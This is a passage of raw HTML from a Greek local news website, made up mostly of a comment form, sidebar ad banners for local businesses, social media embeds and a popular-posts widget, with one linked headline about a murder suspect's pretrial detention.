data-src="https://evosmosnews.gr/wp-content/uploads/2024/04/evosmosnews.gr_-196-480x320.jpg" href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86/">Προφυλακισμένος ο 45χρονος για τη δολοφονία στην Ιεράπετρα</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-04-19T06:09:10+00:00">19 Απριλίου 2024</time></div></div></div></div><div id="wordpress-23667-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-23667  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82-%CE%97-%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1-%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1-%CE%BC%CE%AD%CF%83%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%BC%CE%B1/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tLS0lMkY=" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='23667' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--19113" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--19113 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--19113 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--52308" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--52308 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52308 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--96044" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--96044 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--96044 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--31210" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--31210 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--31210 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--93228" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--93228 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--93228 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--28488" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--28488 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--28488 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--47313" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--47313 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--47313 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--56754" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--56754 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--56754 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--84028" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--84028 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--84028 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--65500" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--65500 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--65500 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--22586" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--22586 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--22586 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__7522755" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--82051" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--82051 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--82051 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--57795" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--57795 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--57795 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--52828" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--52828 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52828 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--12783" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--12783 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--12783 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__26891235" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__26891235" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__26891235block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__26891235block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__26891235block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" 